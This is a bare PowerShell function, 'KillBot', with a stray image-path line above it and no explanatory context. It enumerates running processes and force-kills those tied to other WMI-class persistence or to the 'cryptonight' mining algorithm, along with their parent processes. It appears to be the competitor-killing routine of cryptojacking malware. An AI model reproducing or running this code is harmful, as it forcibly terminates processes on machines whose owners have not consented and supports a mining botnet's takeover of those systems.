 function KillBot ([String]$WmiClassName){
[array]$p=Get-wmiobject -Class Win32_Process | select Name,ProcessId,CommandLine,Path
if(($p -ne $null) -and ($p -ne "")){
foreach($process in $p){
$id = $process.ProcessId
$command = ([string]($process.CommandLine)).ToLower()
$path = ([string]($process.Path)).ToLower()
# cmdline
if(($command -ne $null) -and ($command -ne "")){
if($command.contains(('wmiclass')) -eq $true){
if($command.contains($WmiClassName.ToLower()) -ne $true){
stop-process -Id $id -Force
}
}
if($command.contains(('cryptonight')) -eq $true){
$ParentProcessId = (get-wmiobject -Class Win32_Process -Filter "ProcessId=$id").ParentProcessId
if(($id -ne $null) -and ($id -ne "")){
stop-process -Id $id -Force
}
if(($ParentProcessId -ne $null) -and ($ParentProcessId -ne "")){
stop-process -Id $ParentProcessId -Force
}
}
}
# file_string
if(($path -ne $null) -and ($path -ne "")){
if ((Get-Item $path).length -gt 2mb){
$tmpContent=findstr /i /m /c:"cryptonight" "$path"
}else{
$tmpContent=Get-Content -path $path | Select-String -pattern "cryptonight"
}
if(($tmpContent -ne $null) -and ($tmpContent -ne "")){
$ParentProcessId = (get-wmiobject -Class Win32_Process -Filter "ProcessId=$id").ParentProcessId
if(($id -ne $null) -and ($id -ne "")){
stop-process -Id $id -Force
}
if(($ParentProcessId -ne $null) -and ($ParentProcessId -ne "")){
stop-process -Id $ParentProcessId -Force
}
}
}
}
}
return 1
}